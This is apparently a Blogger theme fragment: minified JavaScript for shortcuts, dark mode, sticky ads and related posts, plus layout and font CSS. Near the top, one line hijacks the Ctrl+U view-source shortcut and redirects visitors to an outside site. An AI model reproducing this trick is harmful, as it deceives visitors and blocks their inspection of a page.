shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.hupweb.com/"});
$(document).ready(function(){$("body").toggleClass(localStorage.toggled),$("#modedark").on("click",function(){"Night"!=localStorage.toggled?($("body").toggleClass("Night",!0),localStorage.toggled="Night",$(".section-center").css("display","block")):($("body").toggleClass("Night",!1),localStorage.toggled="",$(".section-center").css("display",""))}),$("body").hasClass("Night")?$("#modedark").prop("checked",!0):$("#modedark").prop("checked",!1)});
//]]></script>
<script> //<![CDATA[
$(function(){if($(".iklan-kanan-postingan").length){var o=$(".iklan-kanan-postingan"),t=$(".iklan-kanan-postingan").offset().top,i=$(".iklan-kanan-postingan").height();$(window).scroll(function(){var s=$("#post-labels-bawah").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:54}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){var s=$("#related-posts2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
window.labelthumbssidebar3=function(t){for(var e=0;e<numpostssidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar3+"-h"+thumb_heightsidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top3">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar3&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top3"><img width="'+thumb_widthsidebar3+'" height="'+thumb_heightsidebar3+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom3">'),document.write('<ul>');for(var e=1;e<numposts2sidebar3;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar3+"-h"+thumb_height2sidebar3+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar3&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom3"><img width="'+thumb_width2sidebar3+'" height="'+thumb_height2sidebar3+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")};
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar3=1,numposts2sidebar3=5,showpostthumbnailssidebar3=!0,showpostthumbnails2sidebar3=!0,numchars=150,thumb_widthsidebar3=200,thumb_heightsidebar3=113,thumb_width2sidebar3=200,thumb_height2sidebar3=113,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_LijHiofyXMymeWKfEs8Bf4tGI7vipCYWBXcXiEeFTOh0-gvySqjj14WMIJxl5O27_tVDISl4QviT9FdWqLcvLi4GZZhVpkV2GxN08p_sfADJFcLaIemMUrTtfJZU2C8LyNpufVs5kJc/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_LijHiofyXMymeWKfEs8Bf4tGI7vipCYWBXcXiEeFTOh0-gvySqjj14WMIJxl5O27_tVDISl4QviT9FdWqLcvLi4GZZhVpkV2GxN08p_sfADJFcLaIemMUrTtfJZU2C8LyNpufVs5kJc/s1600/xmlthemes-com-thumbnail.png";
//]]></script>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f9f9f9!important}body#layout div.section{background-color:#e3f5fe!important;border:1px solid #e3f5fe!important;border-radius:4px}
body#layout::before{content:"detikweb";position:absolute;right:10px;top:10px;color:#21409A;font-family:Roboto;font-size:18px;font-weight:700;background-color:#fff;padding:5px 15px;border-radius:24px}
body#layout header{overflow:hidden}
body#layout div#header{overflow:hidden}
body#layout div#side-mobile{width:17%;float:left}
body#layout div#header-logo{width:32%;float:left}
body#layout div#header-ads{width:54%;float:right}
body#layout div#content-wrapper{overflow:hidden}
body#layout div#indeks{width:17%;float:left}
body#layout div#main{float:left;width:40%}
body#layout div#sidebar-outer{float:right;width:32%}
body#layout div#HTML32 footer{overflow:hidden}
body#layout div#footer1{float:left;width:20%}
body#layout div#footer2{float:left;width:44%}
body#layout div#footer3{float:right;width:20%}
body#layout div.layout-title{font-size:14px!important;line-height:1.4!important}
body#layout .section h4{font-size:14px!important;margin:0!important;color:#21409A;text-transform:capitalize}
body#layout div#sidebar-outer .add_widget:hover,body#layout a.editlink:hover{transition:all .3s ease;opacity:.85}
body#layout a:hover{text-decoration:none!important}
body#layout div#sidebar-outer .add_widget a{font-size:12px!important;color:#fff!important}
body#layout div#sidebar-outer .add_widget{margin:0!important;padding:0 10px!important;border:1px solid #EF662F!important;background-color:#EF662F;border-radius:24px}
body#layout .widget-content{box-shadow:none!important}
body#layout a.editlink{color:#fff!important;background-color:#EF662F!important;width:24px;height:24px;text-align:center;border-radius:50%;font-size:10px;font-weight:700}
body#layout div#top-ads-outer{overflow:hidden}
body#layout div#top-ads{float:left;width:44.5%}
body#layout div#top-ads-mobile{float:right;width:44.5%}
body#layout .close-menu,body#layout ul.linkcepat,body#layout div#pencarian-mobile,body#layout div#HTML32,body#layout div#top-popular,body#layout div#PopularPosts2,body#layout div#PopularPosts3,body#layout div#PopularPosts4,body#layout .layout-widget-description,body#layout #running-text,body#layout #HTML17{display:none}
--></style>
<style id='page-skin-1' type='text/css'><!--
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;/*font-size:100%;*/font:inherit;vertical-align:baseline;}img{vertical-align:middle;width:auto;max-width:100%}.separator a{border:none !important;margin:0 !important}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{background-color:#f1f1f1;color:#333;font-family:'Montserrat',arial, sans-serif;font-size:14px;line-height:1.4;text-rendering: optimizeSpeed;transition: all 0.31s ease 0s;display:block;}
*{margin:0;padding:0;text-decoration: none;}
html{display:block;}blockquote,q{quotes:none;}blockquote::before,blockquote::after,q::before,q::after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;} a{color:#21409A;vertical-align:baseline;outline:0; transition:all .3s ease;}
/* Font */
@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXq61F3f.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXy61F3f.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnXC61F3f.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:400;src:local('Rubik Italic'),local('Rubik-Italic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWEBXyIfDnIV7nEnX661A.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWb-6bB_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWD-6bB_.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWz-6bB_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:italic;font-weight:500;src:local('Rubik Medium Italic'),local('Rubik-MediumItalic'),url(https://fonts.gstatic.com/s/rubik/v9/iJWBBXyIfDnIV7nElY2ZwWL-6Q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:400;src:local('Rubik'),local('Rubik-Regular'),url(https://fonts.gstatic.com/s/rubik/v9/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmZ8WDm7Q.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmf8WDm7Q.woff2) format('woff2');unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7EyjmmT8WDm7Q.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Rubik';font-style:normal;font-weight:500;src:local('Rubik Medium'),local('Rubik-Medium'),url(https://fonts.gstatic.com/s/rubik/v9/iJWHBXyIfDnIV7Eyjmmd8WA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*Font Awesome*/
@font-face{font-family:FontAwesome;src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-8deg);-ms-transform:scale(.9) rotate(-8deg);transform:scale(.9) rotate(-8deg)}30%,50%,70%{-webkit-transform:scale(1.3) rotate(8deg);-ms-transform:scale(1.3) rotate(8deg);transform:scale(1.3) rotate(8deg)}40%,60%{-webkit-transform:scale(1.3) rotate(-8deg);-ms-transform:scale(1.3) rotate(-8deg);transform:scale(1.3) rotate(-8deg)}100%,80%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.faa-parent.animated-hover:hover>.faa-tada,.faa-tada.animated,.faa-tada.animated-hover:hover{-webkit-animation:tada 2s linear infinite;animation:tada 2s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-fast,.faa-tada.animated-hover.faa-fast:hover,.faa-tada.animated.faa-fast{-webkit-animation:tada 1s linear infinite;animation:tada 1s linear infinite}.faa-parent.animated-hover:hover>.faa-tada.faa-slow,.faa-tada.animated-hover.faa-slow:hover,.faa-tada.animated.faa-slow{-webkit-animation:tada 3s linear infinite;animation:tada 3s linear infinite}@-webkit-keyframes passing{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0}50%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}
/*Icon*/
.fa-search::before{content:"\f002"}.fa-play-circle::before{content:"\f144"}.fa-arrow-right::before{content:"\f061"}.fa-facebook::before{content:"\f09a"}.fa-twitter::before{content:"\f099"}.fa-whatsapp::before{content:"\f232"}.fa-clipboard::before{content:"\f0ea"}.fa-home::before{content:"\f015"}.fa-comments-o::before{content:"\f0e6"}.fa-play::before{content:"\f04b"}.fa-pinterest::before{content:"\f0d2"}.fa-instagram::before{content:"\f16d"}.fa-angle-up::before{content:"\f106"}.fa-angle-double-left::before{content:"\f100"}.fa-angle-double-right::before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}
/*Blogger CSS Reset*/
html{scroll-behavior:smooth}.section,.widget{margin:0;padding:0}i{font-style:italic}b{font-weight:500}u{border-bottom:1px solid}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-item-control,.post-updated,.status-msg-wrap,.blog-feeds,.post-author.vcard{display:none}#blog-pager{clear:both}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}textarea:focus, input:focus{outline: none;}*:focus {outline: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
/*MyCss*/
#cssmenu ul li{list-style:none}#cssmenu ul{overflow:hidden}#cssmenu ul li a{display:block;font-size:12px;color:#6a6a6a;font-weight:600;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#cssmenu ul li a:hover,#tombol_show:hover{transition:all .3s ease;color:#000}#tombol_show::after{content:"\f0dc";float:right;font-family:FontAwesome;font-size:11px}.fa-th-large::before{content:"\f009"}.fa-star::before{content:"\f005"}.fa-bell::before{content:"\f0f3"}.linkcepat .fa,.hide-show .fa{font-size:11px;float:left;margin:7px 6px 0 0;background-color:#e3f5fe;width:20px;height:20px;text-align:center;line-height:21px;border-radius:50%;color:#21409A}#css-menu{height:100%;position:fixed;left:-100%;top:46px;transition:all 0.31s ease-in-out 0s;width:100%;z-index:99;padding:12px;max-width:440px}#cssmenu{background-color:#fff;height:93%;overflow:auto;padding:24px;box-shadow:rgba(0,0,0,.1) 0 0 15px;letter-spacing:-.02em;border-radius:4px}#pencarian-mobile{margin:8px 0}.xmlthemes{font-size:1px;position:absolute;color:transparent}#cssmenu h2,.copyright{display:none}#box ul li{position:relative;padding:0 0 0 26px;width:50%;float:left}#box ul li a::before{content:"#";position:absolute;top:0;left:15px;color:#ccc}.close-menu{display:block;width:42px;cursor:pointer;background-color:#fff;position:absolute;right:12px;height:42px;text-align:center;color:red;font-size:30px;line-height:32px;top:12px;border-radius:0 4px 0 4px}.close-menu span{position:relative;z-index:1;color:#fff}.close-menu span::before{content:"";width:30px;height:20px;position:absolute;background:red;z-index:-1;top:9px;right:-6px;border-radius:2px}#LinkList2{border-top:1px solid #e9ebee;padding:8px 0 0 0;margin:8px 0 0 0}.beranda 